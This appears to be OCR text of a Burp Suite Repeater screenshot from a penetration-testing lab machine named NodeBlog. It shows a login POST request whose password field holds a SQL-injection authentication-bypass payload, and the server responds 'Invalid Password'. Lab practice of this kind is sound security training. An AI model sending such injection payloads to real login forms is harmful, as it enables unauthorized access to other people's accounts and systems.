 192.168.100.61
10.10.14.13
10.10.11.139 - NodeBlog
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.139:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://10.10.11.139:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.139:5000/login
13 Upgrade-Insecure-Requests: 1
14
15 user=admin&password=admin')+or+1%3d1--+-
Search... 0 matches
Response
Pretty Raw Hex Render \n
23 <div class="form-group">
24 <label for="user">
Username
</label>
25 <input required type="text" name="user" id="user"
class="form-control">
26 </div>
27 <div class="form-group">
28 <label for="password">
Password
</label>
29 <input required type="text" name="password" id="
password" class="form-control">
30 </div>
31 <button type="submit" class="btn btn-primary">
Login
</button>
32 </form>
33
34 Invalid Password
35
36 </div>
37 </body>
38 </html>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Done 1,243 bytes | 219 millis